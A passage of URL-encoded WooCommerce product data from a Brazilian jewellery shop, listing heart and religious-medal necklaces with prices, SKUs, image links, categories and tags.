0x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2Fcolar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-2048x2048.jpg%202048w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22colar-de-cora%5Cu00e7%5Cu00e3o-com-pedras-zirconias-cristais-joias-de-luxo-waufen%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84528%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-1.jpg%20667w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-1-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-1-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-1-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20667px%29%20100vw%2C%20667px%22%2C%22name%22%3A%22FOTO-1%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A180%2C%22name%22%3A%22Colares%20R%5Cu00f3dio%22%2C%22slug%22%3A%22colares-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20De%20Cora%5Cu00e7%5Cu00e3o%20Cravejado%20De%20Zirconias%20Cristais%20Joias%20Delicadas%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84652%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84651%2C%22name%22%3A%22Colar%20De%20Cora%5Cu00e7%5Cu00e3o%20Cravejado%20De%20Espinelios%20Coloridos%20Banho%20Rodio%22%2C%22slug%22%3A%22colar-de-coracao-cravejado-de-espinelios-coloridos-banho-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-de-coracao-cravejado-de-espinelios-coloridos-banho-rodio%5C%2F%22%2C%22sku%22%3A%2211084-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2213500%22%2C%22regular_price%22%3A%2213500%22%2C%22sale_price%22%3A%2213500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E135%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84598%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen.jpg%202117w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-348x400.jpg%20348w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-697x800.jpg%20697w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-768x882.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-1338x1536.jpg%201338w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-1783x2048.jpg%201783w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F12%5C%2Fcolar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-500x574.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202117px%29%20100vw%2C%202117px%22%2C%22name%22%3A%22colar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A83911%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1-768x1152.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fcorrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled-1-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22corrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled%22%2C%22alt%22%3A%22corrente-dourada-colar-de-perolas-com-cristal-tanzanita-e-colar-de-coracao-cravejado-de-espinelios-coloridos-waufen-scaled%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A180%2C%22name%22%3A%22Colares%20R%5Cu00f3dio%22%2C%22slug%22%3A%22colares-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20De%20Cora%5Cu00e7%5Cu00e3o%20Cravejado%20De%20Espinelios%20Coloridos%20Banho%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84651%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84645%2C%22name%22%3A%22Colar%20cora%5Cu00e7%5Cu00e3o%20micro%20pave%20pequeno%20zirconias%20brancas%20Banho%20Rodio%22%2C%22slug%22%3A%22colar-coracao-micro-pave-pequeno-zirconias-brancas-banho-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-coracao-micro-pave-pequeno-zirconias-brancas-banho-rodio%5C%2F%22%2C%22sku%22%3A%2211079-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2212500%22%2C%22regular_price%22%3A%2212500%22%2C%22sale_price%22%3A%2212500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E125%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84582%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio-768x904.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-micro-pave-zirconias-banho-rodio-500x588.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84530%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-scaled.jpg%201707w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-768x1152.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-1024x1536.jpg%201024w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-1365x2048.jpg%201365w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2FFOTO-3-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201707px%29%20100vw%2C%201707px%22%2C%22name%22%3A%22FOTO-3%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A180%2C%22name%22%3A%22Colares%20R%5Cu00f3dio%22%2C%22slug%22%3A%22colares-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20cora%5Cu00e7%5Cu00e3o%20micro%20pave%20pequeno%20zirconias%20brancas%20Banho%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84645%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84643%2C%22name%22%3A%22Colar%20Medalha%20Nossa%20Senhora%20Cravejada%20Zirconias%20Banho%20Rodio%22%2C%22slug%22%3A%22colar-medalha-nossa-senhora-cravejada-zirconias-banho-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-medalha-nossa-senhora-cravejada-zirconias-banho-rodio%5C%2F%22%2C%22sku%22%3A%2211077-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2214800%22%2C%22regular_price%22%3A%2214800%22%2C%22sale_price%22%3A%2214800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E148%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84627%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp